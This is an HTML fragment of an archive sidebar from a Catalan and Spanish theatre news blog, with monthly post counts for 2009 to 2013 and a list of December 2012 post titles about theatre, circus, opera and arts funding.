<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2012/12/joan-maria-gual-no-voldria-haver-estat.html'>Joan Maria Gual: &quot;No voldria haver estat Lluís Pas...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/raim-al-teatre.html'>Raïm al teatre</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-teatro-de-minnesota-ofrece-asientos.html'>Un teatro de Minnesota ofrece &quot;asientos tweet&quot; par...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/els-nous-actors-de-moda.html'>Els nous actors de moda</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-subida-del-iva-esta-arruinando-la.html'>&#8220;La subida del IVA está arruinando la taquilla&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/los-chichos-i-les-dones-de-shakespeare.html'>Los Chichos i les dones de Shakespeare</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-triple-clam-desteve-soler.html'>El triple clam d&#39;Esteve Soler</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-guindo-que-planto-boadella.html'>El guindo que plantó Boadella</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-cirque-du-soleil-el-salto-inmortal.html'>El Cirque du Soleil: el salto (in)mortal de Michae...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/katie-holmes-deja-broadway-sin-pena-ni.html'>Katie Holmes deja Broadway sin pena ni gloria</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/helena-pimienta-calderon-estaria-muy.html'>Helena Pimienta: &#8220;Calderón estaría muy contento&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/ficcion-ilusion-frenesi.html'>Ficción, ilusión, frenesí</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/bienvenidos-al-fin-del-mundo.html'>Bienvenidos al fin del mundo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html'>Miguel Noguera: més enllà de l&#39;humor</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/llega-al-teatro-real-el-conjunto-de.html'>Llega al Teatro Real el conjunto de Mark Morris</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/comediants-obte-el-premi-joan-amades-de.html'>Comediants obté el premi Joan Amades de Cultura Po...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/12-del-12.html'>12 del 12</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/jose-maria-rodero-el-actor-que-llenaba.html'>José María Rodero, el actor que llenaba de sangre ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/namakura-kanzaburo-maestro-del-kabuki.html'>Namakura Kanzaburô, maestro del kabuki moderno</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/integrats-apocaliptics-i-tambe-precaris.html'>Integrats, apocalíptics i també precaris</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-teatro-rejuvenece-en-navidad.html'>El teatro rejuvenece en Navidad</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/lespectacle-que-va-revolucionar-el-circ.html'>L&#39;espectacle que va revolucionar el circ</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/geronimo-rauch-el-otro-valjean.html'>Gerónimo Rauch, el otro Valjean</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/psicothriller-al-liceu.html'>&#8216;Psicothriller&#39; al Liceu</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-cartellera-mes-familiar.html'>La cartellera més familiar</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/escena-dabans-i-dara.html'>Escena d&#39;abans i d&#39;ara</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-hip-hop-mes-positiu.html'>El &#8216;hip hop&#39; més positiu</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-circ-acollidor-de-los-galindos-torna.html'>El circ acollidor de Los Galindos torna per Nadal ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/experiencia-aixopluc.html'>EXPERIÈNCIA: AIXOPLUC</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-circ-es-fortifica.html'>El circ es fortifica</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-centre-de-titelles-estrena.html'>El Centre de Titelles, estrena</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-ballarina-lipi-hernandez-montserrat.html'>La ballarina Lipi Hernández, Montserrat Iranzo i L...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/lirica-para-los-malos-tiempos.html'>Lírica para los malos tiempos</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/sergio-peris-mencheta-mi-tempestad.html'>Sergio Peris-Mencheta: &quot;Mi &#39;Tempestad&#39; habla mucho...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/lenergia-contagiosa-dels-brodas-bros-al.html'>L&#39;energia contagiosa dels Brodas Bros, al Mercat</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-tempestad-de-peris-mencheta-agita.html'>La &#8216;Tempestad&#8217; de Peris-Mencheta agita las Naves d...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/peyu-es-un-alien-en-el-nou-espectacle.html'>Peyu és un àlien en el nou espectacle &#39;Planeta i-N...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/anem-al-teatre-fum-fum-fum.html'>Anem al teatre, fum, fum, fum</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-trilogia-de-la-indignacio-desteve.html'>La &#39;trilogia de la indignació&#39; d&#39;Esteve Soler es v...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/escarlata-circus-porta-la-seva-vela-la.html'>Escarlata Circus porta la seva vela a La Planeta</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/forever-young-torna-al-teatre-poliorama.html'>&#39;Forever Young&#39; torna al Teatre Poliorama</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/circ-panic-i-la-industrial-teatrera.html'>Circ Pànic i La Industrial Teatrera triomfen en la...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-ere-es-la-unica-solucion-para-evitar.html'>&#8220;El ERE es la única solución para evitar una merma...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/juan-mayorga-el-libro-mas-bonito-que-me.html'>Juan Mayorga: &quot;El libro más bonito que me han hech...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/como-sobrevivir-sin-programar-una-y.html'>Cómo sobrevivir sin programar una y otra vez &#8216;La B...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-lliure-realizara-un-ere-temporal-de.html'>El Lliure realizará un ERE temporal de tres meses</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-planeta-constata-el-retorn-escena.html'>La Planeta constata el retorn a escena del teatre ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/firatarrega-i-linstitut-ramon-llull.html'>FiraTàrrega i l&#39;Institut Ramon Llull porten el cir...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/autores-valencianos-ocupan-la-primera.html'>Autores valencianos ocupan la primera fila del tea...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/tortell-poltrona-desmonta-prejuicios.html'>Tortell Poltrona desmonta prejuicios sobre la muer...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-hausson-mes-aleatori.html'>El Hausson més aleatori</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/cecilia-bartoli-incluso-verdi-le.html'>Cecilia Bartoli: &quot;Incluso a Verdi le abuchearon en...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-homenaje-al-dramaturgo-salvador.html'>Un homenaje al dramaturgo Salvador Távora abre la ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/fernando-epelde-premio-sgae-de-teatro.html'>Fernando Epelde, premio SGAE de teatro por su obra...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/futbol-familia-i-cintes-de-video.html'>Futbol, família i cintes de vídeo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-teatre-de-bescano-busca-noves.html'>El Teatre de Bescanó busca noves fórmules anticrisi</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/ana-merino-estrena-su-primera-obra-de.html'>Ana Merino estrena su primera obra de teatro en Suiza</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/los-espectadores-secundan-el-paro-en-un.html'>Los espectadores secundan el paro en un teatro mun...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/ball-de-titelles.html'>BALL DE TITELLES</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/en-las-sendas-de-la-creacion.html'>En las sendas de la creación</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/les-10-millors-obres-del-2012.html'>Les 10 millors obres del 2012</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/duel-interpretatiu-al-teatre-micalet-de.html'>Duel interpretatiu al Teatre Micalet de València</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/cultura-per-tothom-i-per-tots-els.html'>Cultura per a tothom i per a tots els gustos, a Olot</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/pau-miro-viatja-al-planeta-dels-infants.html'>Pau Miró viatja al planeta dels infants</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/salt-veura-el-nou-pasqual-i-lultim-ibsen.html'>Salt veurà el nou Pasqual i l&#39;últim Ibsen</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-refugi-indie.html'>UN REFUGI INDIE</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/teatre-de-champions.html'>Teatre de Champions</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-edipo-poco-ortodoxo-y-naif.html'>Un Edipo poco ortodoxo y &#8216;naïf&#8217;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-compania-nacional-de-danza-escull.html'>La Compañía Nacional de Danza escull Terrassa per ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/juicio-una-zorra.html'>JUICIO A UNA ZORRA</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-traspaso-teatral.html'>Un &#8216;traspaso&#8217; teatral</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-versus-teatre-estrena-dema-el.html'>El Versus Teatre estrena demà el musical &#39;The Sorc...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-teatro-alternativo-espanol-estrena.html'>El teatro alternativo español estrena compañía en ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-municipal-de-girona-te-202-dies.html'>El Municipal de Girona té 202 dies d&#39;ocupació a l&#39;any</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/rambla-de-teatres.html'>Rambla de teatres</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/mostoles-estrena-paradero-desconocido.html'>Móstoles estrena &#39;Paradero desconocido&#39; en el Teat...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-pallasso-i-la-mort.html'>El pallasso i la mort</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/cultura-buscara-soluciones-la-crisis-de.html'>Cultura buscará soluciones a la crisis de las arte...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/com-mes-grans-mes-menuts.html'>Com més grans, més menuts</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-yo-perdido-de-juan-diego.html'>El yo perdido de Juan Diego</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/trazos-de-miro-sobre-las-tablas.html'>Trazos de Miró sobre las tablas</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-payaso-en-las-raices-del-circo-del.html'>Un payaso en las raíces del Circo del Sol</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-publico-sube-al-escenario.html'>El público sube al escenario</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/euforia.html'>EUFÒRIA</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/temporada-alta-tindra-un-festival.html'>Temporada Alta tindrà un festival a Buenos Aires</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/inexplicablement-be.html'>&#8220;Inexplicablement bé&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-diagnostico-urgente-para-el-teatro.html'>Un diagnóstico urgente para el teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-cine-no-se-sube-al-escenario.html'>El cine no se sube al escenario</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/tarragona-inaugura-su-sala-mas-grande.html'>Tarragona inaugura su sala más grande</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/una-butaca-en-el-teatro-munoz-seca-para.html'>Una butaca en el Teatro Muñoz Seca para el periodi...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/twelfth-night-nit-de-reis.html'>TWELFTH NIGHT (NIT DE REIS)</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/aventura.html'>AVENTURA!</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/magui-mira-la-erotica-del-poder-que-se.html'>Magüi Mira: &quot;La erótica del poder que se siente so...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/teatre-contra-els-poders-factics.html'>Teatre contra els poders fàctics</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/temporada-alta-ha-tingut-44538.html'>Temporada Alta ha tingut 44.538 espectadors i un 9...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/muere-vittoria-ottolenghi-decana-de-los.html'>Muere Vittoria Ottolenghi, decana de los estudioso...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/smiley.html'>SMILEY</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-dramaturgia-catalana-es-fa-gran.html'>La dramatúrgia catalana es fa gran</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-tnc-recupera-ramon-vinyes-y-su-acida.html'>El TNC recupera a Ramon Vinyes y su ácida comedia ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/quatre-focs-entre-bastidors.html'>Quatre focs entre bastidors</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
